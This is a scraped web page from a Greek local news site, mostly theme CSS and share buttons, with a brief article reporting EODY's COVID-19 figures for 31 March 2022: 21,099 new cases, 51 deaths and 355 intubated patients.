i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F03%2F21-099-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-153-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25cf%2581%25cf%258c%25ce%25b4%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=21.099+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D-+153+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-63+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89-74+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CF%81%CF%80%CE%AC%CE%B8%CE%BF%CF%85&url=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F03%2F21-099-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-153-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25cf%2581%25cf%258c%25ce%25b4%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg&description=21.099+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D-+153+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-63+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89-74+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CF%81%CF%80%CE%AC%CE%B8%CE%BF%CF%85" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=21.099+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D-+153+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-63+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89-74+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CF%81%CF%80%CE%AC%CE%B8%CE%BF%CF%85 %0A%0A https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg" data-caption=""><img width="696" height="435" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint-696x435.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint-696x435.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint-300x188.jpg 300w, https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint-672x420.jpg 672w, https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="rapint"/></a></div>
            <!-- content -->
<p>Ο ΕΟΔΥ ανακοίνωσε σήμερα<strong> Πέμπτη 31 Μαρτίου 2022</strong>, ότι τα νέα επιβεβαιωμένα   <strong>κρούσματα κορωνοϊού</strong> που καταγράφηκαν τις τελευταίες 24 ώρες είναι 21.099 . Επίσης <strong>51 θ</strong>άνατοι και 355 διασωληνωμένοι.</p>



<p><strong>Δείτε αναλυτικά τα κρούσματα ανά ΠΕ</strong></p>



<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://kalymnos-news.gr/wp-content/uploads/2022/03/μαρτης-31-κρουσματα-.jpg" alt="" class="wp-image-84850" width="694" height="2637" srcset="https://kalymnos-news.gr/wp-content/uploads/2022/03/μαρτης-31-κρουσματα-.jpg 390w, https://kalymnos-news.gr/wp-content/uploads/2022/03/μαρτης-31-κρουσματα--79x300.jpg 79w" sizes="(max-width: 694px) 100vw, 694px" /></figure>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

